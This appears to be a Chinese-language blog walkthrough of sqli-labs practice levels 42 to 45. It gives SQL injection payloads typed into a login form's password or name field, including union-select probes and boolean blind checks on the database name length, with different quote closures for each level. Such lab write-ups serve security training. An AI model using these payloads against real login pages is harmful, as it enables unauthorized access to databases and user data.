sqli-labs靶场less40-less45



less42

1.我们打开靶场看一下



2.既然有登录框,那我们就抓包来注入,在密码之后进行注入

1'union select 1,2,3--+





3,接下来我们就可以进行数据库名的查询

1'union select 1,database(),3--+

4.剩下的部分和之前一样,只需要进行抓包在密码的地方注入即可

less43

1.这一关和上一关做法一样,只是闭合方式为’)

1')union select 1,database(),3--+

2.剩下的和上一关一样,只有闭合方法不同



less44

1.我们打开靶场看一下





2.我们在登录的时候进行抓包,然后再name和passwd后面都写为以下语句,当有一个的值不在为真时就会报错

1'and 1=1--+





3.当name的判断保持为真时,passwd的判断为真为假返回的内容不同,那我们就可以使用布尔盲注来判断,首先判断一下数据库名字的长度

1'or+length(database())>1--+

1'or+length(database())>8--+

4.剩下的步骤就可以使用这方法继续往下做



less45



1.这一关和上一关的区别在于闭合方式不同,变为了‘),爆长度的语句变为了

1')or+length(database())>1--+

1')or+length(database())>8--+

2.剩下内容与上一关的内容相差不多